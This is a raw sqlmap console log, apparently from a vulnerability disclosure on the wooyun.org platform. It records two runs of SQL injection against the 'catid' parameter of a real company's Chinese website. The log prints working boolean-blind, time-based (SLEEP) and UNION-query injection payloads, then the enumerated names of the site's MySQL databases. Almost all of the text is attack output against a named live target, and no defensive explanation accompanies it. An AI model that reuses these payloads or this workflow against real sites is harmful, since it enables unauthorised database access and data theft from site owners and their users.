 map\txt\user-agents.txt': 'Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/5
34.15 (KHTML, like Gecko) Ubuntu/10.04 Chromium/10.0.612.3 Chrome/10.0.612.3 Saf
ari/534.15'
[02:00:01] [INFO] testing connection to the target URL
[02:00:02] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catid=13 AND 9949=9949
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: catid=13 AND (SELECT * FROM (SELECT(SLEEP(5)))VVho)
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: catid=13 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178786b71,0x684c
6a586b6d65426366,0x716b766a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[02:00:02] [INFO] testing MySQL
[02:00:02] [INFO] confirming MySQL
[02:00:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[02:00:02] [INFO] fetching database names
available databases [6]:
[*] fujiofficial02_db
[*] fujiofficial02_test_db
[*] fujiofficial03_db
[*] fujiofficial03_test_db
[*] fujiofficial_db
[*] information_schema
[02:00:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.fujifilm.com.cn'
[*] shutting down at 02:00:02
c:\Python>
[*] starting at 02:00:29
[02:00:29] [INFO] fetched random HTTP User-Agent header from file 'C:\Python\sql
map\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.1; ru-RU) Apple
WebKit/534.16 (KHTML, like Gecko) Chrome/10.0.648.11 Safari/534.16'
[02:00:29] [INFO] testing connection to the target URL
[02:00:29] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catid=13 AND 9949=9949
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: catid=13 AND (SELECT * FROM (SELECT(SLEEP(5)))VVho)
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: catid=13 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178786b71,0x684c
6a586b6d65426366,0x716b766a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[02:00:30] [INFO] testing MySQL
[02:00:30] [INFO] confirming MySQL
[02:00:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[02:00:30] [INFO] fetching database names
available databases [6]:
[*] fujiofficial02_db
[*] fujiofficial02_test_db
[*] fujiofficial03_db
[*] fujiofficial03_test_db
[*] fujiofficial_db
[*] information_schema
[02:00:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.fujifilm.com.cn'
[*] shutting down at 02:00:30
www.wooyun.org